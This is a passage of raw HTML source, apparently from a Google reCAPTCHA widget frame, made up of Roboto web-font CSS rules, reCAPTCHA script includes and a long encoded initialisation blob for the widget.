  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="IeFv51NNmsjJttPL96X1pQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="IeFv51NNmsjJttPL96X1pQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IeFv51NNmsjJttPL96X1pQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CqxpVPsKJacK6SsKUXMK+w5h0QsK6X1FuwrpoI8KOw6LDoAkMJXFheWMGw5TDsMKMw4YueMOYBA8aVSZgcsK4GUtSFQVdBQJ7wpQ+ZMOdw7cgwqrCn8ONwqxBXz5FH8KOw5h1wprDn8O2TcO3Q8Olw5/Cr8KnP1ghwpnCp8KCA8Kgd8KqwpTCosOaw4pnc2swQMOIRRt4L0Qjw5zCoMKreHppVnNzMcK9wpxDw5N8w5YUwpw/w6PCvEAqBcOsw54dVMOMwr/DmAINw6/Dl3jCiMK2d0rCkcOqVTg9w4Ruw51Dw4paV8K5RcOnK33ClcO5H8KhXzIVfMOrwrY5w7phL8OsR2opwpXCrWwyCcK8LEvDmm/DsMKdw7nCtlNdbMKoJcK9KDPDvcOSPRnClcObX2bCpcKNSVfDmMKcKzbChhfDlw/CtwvDnVDDvCEhwpnCiMO/RcKEw5AjwoRBwpjCvMKBL1FJIQtZwoPDhMK9w4YcwobCh2LCgBEVAlrCisKjdADDt8KsBlzDu8Kie0vDkTzDnsOWBQXChxnDpMKdwr1ufMOeBk9pw513wovCjcKRw5x2Cw0Mw6HDrsK+GcOVwprDm8OMw7t3wogVLRR5Mh/DjsKfdXjDj8OlwojCmGrCqjnCuMKiEMKBw5FWwpTCg2h7HzwWw7zCoAnDmMKkw4bCjHQCwpMLw6FKUcOGwpbDvMO/[base64]/CgcKwwrNfPMKiWcKPwpDDusK5w7N+w5PDqSzCtcKswq4GUitzPA4Hwq/CgcKZZcOKYMKxNTnCkzzCpsKrw7YVwpsOD8OsWyVbw7nChMKaeGhKVxnClcKbLGnDh0BsWcOgEsKIRRstwrXDtcOfwrnDrzccVMObw6XCnsKcw5g2w4xkw4NbwqHDg8O3cMO8NMOLw68Iwo4ME8KvJ04Ew4jCuxsew6DCpQ4dwq/DhHTCpEkcw73CvsOhwo1xAzPDtMO4wpsfOcOqYcK4w4AyO8OaPEUZaH3DgsKDQ8OQBcO3KwNqe8O/PsKSeFRoAwfDtMOkw7hgXsOJcFcIHE9fw7zCo8OVRHvDkyXDtTHDkSjChsKxwocJB8OJwpHCtw7Cg8Ohfg/CpHoyaSNyYMKlbMKWdBvDjQJww44oUALDtMK3w7rCo8OFOy0sw6PDv3VcQxHCrsKRwrHCqsOdw53CmMKlw67DtMOTwrd7QU3DqsKyG3UeO8OUw5Rfw63DvMOvw5DDjmTDr8KSwpTCk8KPwq8wZsOSCy/DusKnVMKHb8O9wqvDnDpFwqtkw4MUasKxISrDpcKpw4/[base64]/[base64]/CpWhgwpnDuy8cCRTDncOjS3QBNCB9wonDs3ZNCAw/[base64]/w6fDnMKUw4DDlBnChMOYw4VwworDgUrCicK9Mhl4woHCky/Dr8O4IsKuYMOrMAvCtlFqKcKTdMO3HxrCl8Oow7RFClTDsUIFZ8KXw4PDlcKxJ8OKAcOkC8KUw6PCiV/DnjnDmcKWWsKMwqBawrHDsz5oV07DiSjCknt5b39iwqjDhVrCj8OEIRXCj8KNWMK3asKzR2vCg8KMwqrDl8KDKQTCpknDnk0ow6/[base64]/XcKRZsOEZMOTwrzDucOxAlDChGY4wpwKwpw/w7TCtcKkwotcwpbClFgDW3shwpARw4LDnhTCkHlRwoPCsD1KI3LDgFVrwrnCsRHDmsOlHldiHsObw6DCr8K4w4wOMcKKw43CsDbCugfDklYiwrxDYUc4w6JKwrItw7YGOMKQVxPDo8OfZg/DrinClB3DsMK2bA0owr3CtMOvTBzDscKaQMK1wpo0bMOFw40mQGNbfw4kwq3CtsOzYcKFw57Dl8OmWcO0wrFRMcOjUxPCjWvDmFPCrsKowpHCvjISwqB9N8KxbMKXPMKCNsO/[base64]/[base64]/w7jDgcOyw4sHw5Bbw64zw4UQwpXDml9Pw7LDncO+aGVVw7ZvwoJiwpIBw4AaCMKkwrXDogZWOsOSEMOJw7HCkMKNYhPDvg3CpcKYRcKjJ2vCksOZwrzDjMO/eH7DtGEVwow/w4vDhAFcwo0ScwHDk8OeL8OXwoDCugstwqMrJjvChjHCmwMDN8O9IwPDiRTDrk/Di8KLKMK7bHzCjsOiPwgwc8KHe0bCkcKWa8OLMMOFwrN1NRrDoMKfXcKTL8K+w7fDr8KMwp3CrWvCr1IDD8K3Y2XCp8Klwq4LwqvCnsKdwr/DpwECw58Wwq/CqETDpi5UAAp0FsOLw57DrsO8H8KWUsO1TMOyZyxCRh1ZAcK5w6FNHwTDhcO9w7vCvncAwrTCnGkWd8KAZS7CisKYw4PDm8K/CgFEOcK2X0PCsBMNw4rCucKdC8KMwojDpxrCtA3DqW7Dvx/CqcOew4DDv8Ktw6wJw73DkGHDh8KoJjFyw75cwrnDvMOkwqXDmcOfwo1VworDscKkGRbCvWTDimV7E8ODV8OaAXlJMA7Dt1Qew6IVwoLDmFRIwqkzw5s0CB7CrcK2wq/[base64]/wr4INcK6fMOODgPCpgAnZzoswrLCkGEsfjJDeMKKLcKDwoo5wrEoRsKsIS/Dv2LDtcOZbVLDmwxNG8Kfwr7Cg1HDo8KJw4hIdj/CksOAwqrDtFAow4vDqHzDncO+w57CkADDm3LDvsKYw4pvI8O3HcKRw4Z6QEzCsU0mOsOIwo5wwr/[base64]/CkcKNcsOiwqvCsBhgMsOdw4HChsK6wqbCumfCucOAOhN6PMOtPsKibgBtQ8OiPwfChsKlES8rw6UETEB4wofCtMKSw4DDqsKfTjxZw7ghwrA/w4TDsQQDwrMCwrHCi8OFZMKWwo/CjFDCssO2YCMyJ8K6w5nClicrXSTCh0/DrwURw4rCnsKnOTDDnkUYNMOYwpjDi17Dm8OfwrlDwoBLMGcYJn11w63Cj8KVwqkfE2zCpTXDjMOow6DDtwvDr8OsATHCksKsGcOdFsKVwojCq1fCucOMw67CoR7Cn8Ofw5zCqcOlw59lw44ETsOYYS3CpsK7wpDCkGLCpMOPw5jDvTs8CMOGw6nDtS/CoX/CosKeJmXDgxDCvMO5TmnCmHA8dcKAwpDCgSg1dSvCi8K5w7sIfHwewqjDlxHDr0JRDgZNwovClFoObj0eFBLDowN4w47DrA/[base64]/Dn8K6w7nCi8KNwozDpQcZw7zCjMOfw5FVCsKgwoNSw5DDqiXChsK8worCrFQxw6phwobCjA7CusKEwptlPMOawrDDvcOucRvDlC8awpzCpHZCdMODwrZCR1rDqsKuaH/CksOWVsKNC8OuHsK3K1rCisOmwqTCt8Kyw4DDoQAYw65Aw7kfwpgzZcKuwqQlCkPCjMOXRkzCvBEDCx16YlbDocKuw6LCssO/w6TCjFDChg5vGmzDmkRJTsOIw6LDjcKYwrDDssOyAMODUijDh8Klw4MGw45hM8O/[base64]/Cp8K9woLCscOJw4QnSlrCkl9rLCpmw414YsK5w5NUwohiwpTDu8OuQsOCBRTCtiHDmU7CgMKoZGQ6w4/CqsOHd1XDoQk4wq3Dq8O5wqXDlwobwrwjXXbCpcK7w4RWwo9/w5kLwpbCh2jDu8OzVnvDrlxTR23DmcObw6nDmMOGZk13w6vDrMOrwrtdw6kbwop3HznCum3DocKOw7zDpsKjw7Ehw5TChl/CuCRYw6PCh8KHYRs9w6gnw6rDl04PacOmdcO/SMOraMOfwr7CsFzDusOow5jDswxPL8KPIcKiHU/DslpTPsKXC8Kmw7/DhiM1SATCkMK7wpfDo8OzwpsMIxbDpATCglxcGlZrwp5ZGMO1w5jDvsK5wprCucO6w6DCusKdF8Khw6pQDsOzPxsyEETCvcOhw4s9woogwpw1bcOAwrPDiBNgwochXVl8wppowr9qLsKGSsOAw6/Ch8Otw4BUw5bCpsOQwq/DvMOzSi7CuCnCvAkgSmwhHVfClsOjRsKyRMK1N8OkAMOPZsODKsOqw7XDrQA3UcKMbXklw7PClwHCr8OOwrHCoCbDvhYjw5kwwo3CtBgswrXCksKCwpzDrU/DnH7DtxvClGkCw67CumwoO8KxeyvDlsO2LMKjw7LCrR4JXsOmElnCuHjCky47w4NIw6TCtCnDug7DrUjColVxQMOIN8KCPcOASnzCi8OZwpZZw7/DscObw4zCusOSw4jDn8OywpzDpcKswpk5Xw19ZmnCiMKoOF0qwqsww6gNwp3CvxvDu8O7PkPDsinCmxfDjV0jQDjDjh9Rdzc7wqIiw5wSayjDrcOEw4XDs8OOOghqw6h+OcK2w6I/wrJydcKYw7zCqhMkw4NjwrLDmgh2w7dTwrXCshLDnQHDrcOIw5jDgcOIPMO3wpXCjnlgwpxjwrM8wqgQOsKfw50TO05WIT/Do1/Dq8Ojw4TCjDDDqsKxPnfDv8Knw4/DlcOSw4zCgcOAw7IgwoMLwpVkYjhxw6MewrI1wonDvAHCoEFMCW9fwovDlz1fw4PDjMOZw5jDny09GcK5w6ZKw4fCvsOsI8O4FRHCtxzCm2/[base64]/DvsKbYT0vV8OMw4BnwoTCglF4a8OWwrxQFz/CgAIFERsyaSnDisKww4jDkWTDgsK1w6Mfw74ZwqEtDsOewrAkwp8Cw6TDlFtrCcO2w5Ygw7l/wq/CghUaD1TCjcK2bxUdw7TClMO2w5/DiXrDgcOab3g1PlAJwpAjwp7CuxLCknI9wr1tTGvChMKccMOIesKkwqbCt8KUwoDChibDlWAPwqXDj8KWwrwEaMK0MRXChMO2S3zDij9IwqlpwrQqGyPCoG5ww4LCnsK0wq0bw7U/woPCjRhvb8K4wrUOwqRYwqIQdgzCuh7DlChBw7vCgMOyw6XCpWY6wp9oBDTDhQ7Dk8KrUsO2wofDunbDoMOiwrUqw6EKwr5RJ2jCjG0bNsOtwpMzYmzDsMOlwoBWw5V/MMKPacO+DTdxw7VGw4V/wr0sw4l0wpI3wpDDjcORTMOsesKFwoc4V8O+QsO/wrwkw7vCgsORw5/DjzrDssKlQTUfccOpwo7DlsODasO/wrLClAcPw6ESw7RLwobDukvCncOJcMKrBMK/dsOYOMOFCcOhw6LComrDvMKIw4LCv2nCq0nCvCjCtQjDvcOGwppzEcO4BsKtI8OFw6JZw75PwrFWw551w7o/woUoKFtaX8KKwqQ5w6bCgTc+JAILw4LCpmIHwrYLw7gDw6bCnsOkw7TDjHN5w7NMe8KpYMOQd8KAWMKsR2/Chy99VgMPw7vCpMOMJMOTAgnCkcKsGcO2w7VXwqjCrG3Dn8K9wp/CsTPCu8KVwqbDsVXDlnXCk8OZw6XDmsKBGsOWD8OUw6hzZ8KJwrkRwrTDsMOtfcOnwr3Dpn1ZwpnDqR0tw4ZuwpXCjxoDwr3DqcOIwrRFa8K9LsObBQHCoxQIU0YtQ8KpQMK8w7EdLk7DjwnDiUnDqMONwpbDvCgmw5/[base64]/wodXw6g3AcKgw587w7MccSA9asKNw5Z/w4XCsU1cNXHDtR8FwpfDocKwwrUvwo/CpkxvZ8OvScOHdFMywrx1w5PDlMOlFMOmwowIw5ULfsKxw78AQxhELcKfM8K6w6TDsMOPBsO+QUfDvEpkPgEsRWRZworCtcO2P8KDNcOSw7bDszTCjF/CiR1pwotww7HDu00oEzBge8OUWhVgw7/CkHfCrsKowqN2w5fCh8KHw6PCpsK+w5YmwqjChFBUw4fCocKCw4zClcOyw63DtSdUwrNsw6bCl8ONw47DsRzCmsOWw7UZJGYMRQTDhl9AWjnDqADDvTBlKMKvw7LCoTHDkGFAY8OAw5ZtEMOdQgfCt8KCwr9YB8OYDgbCh8OAwqHDpMOywoLCgg/Cg1gHSg4Mw4HDtMOlJ8KaY1IAM8OPw4JFw7bCu8O5wpXDrMKVwqfDicKYAELDnmkPwqgXw7/Du8KCbDXCjDlAwowsw5jDjcOsw4vChUEbworClxkFwq5pB3bDpcKBw4DDlsO/IDdHVUFRwobDmsO/fHLDhxhrw4TCjkJgwoPDnMORZ0rChzLDqFvChz/CjMKyXsOTwp8+DcO4HsOTwo5LdMO9wqs5QcKsw4kkZSbDi8OrYcKgw61+wqRtKcKjwrHCuMO4wrTCgsOaZkZ4cAQewo4WWArCi3tewpvClUdxLjnCn8KmB1M8MGvCr8OCw5oww4fDgU7DsE3DhDfClMOcVVYPKHsvMjAqd8K+w6Fncgg/cMOYdsOaNcOQw5MnXRBnfTlEw4TDnMO4Bg4IIGzDksOgwr48w67Dpxlsw6c1Uyg5TcKEwrkWOsKlZ35vwoTDhsKHw6g2woUbw5ENJ8O0w5TCu8OZJ8O8SkFRw6fCg8OJw4jDsmnCgh/[base64]/DhsK3WibCnTrCk2gCasKyw7oVw7zDvMK6wqhvwr1iw4ApSDsFdTgICEvDrcKzRsKRBQgaUMOkw71hQMOrw5lpasKPCRNLwo9RCMOEwofChMOIQhJgwq1Iw6nCjzvCicKzw55KMTrCnsKfw7/CtGlMLsKJw6rDsmLDkMKmw7V7w4sXHH3CpMKnw7DDnnjCvsK5cMOBNCtrwqnCphkXYmA4wqFHw5zCo8OXwp7Dr8OCwovDrE3CvcK6wqUcw70UwpgxJsOywrLDv2jCnVLCmwEYXsK7K8KVeW4/[base64]/DsB7CrMOcw5bCuTwVXcOKw6nCssO+EFXDpMOAwpIAwp7Di8OlHMOpw7nCssKpwrfCjMOgw4LCqcOvc8OQw73Dg1BgIVfCosOkwpXDgsOpVh0zG8O4YUZlw6IMw4rCi8KLwqvCk0/CjXQhw6JvFcK4LcOFXsKlwrFnwrTCoF0j